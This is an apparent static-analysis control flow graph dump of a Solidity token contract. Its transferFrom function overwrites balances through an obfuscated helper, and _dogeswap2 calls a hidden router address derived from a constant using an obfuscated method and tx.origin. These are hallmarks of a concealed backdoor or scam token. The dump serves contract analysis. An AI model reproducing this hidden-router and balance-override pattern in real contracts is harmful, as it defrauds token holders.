 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.RETURN
true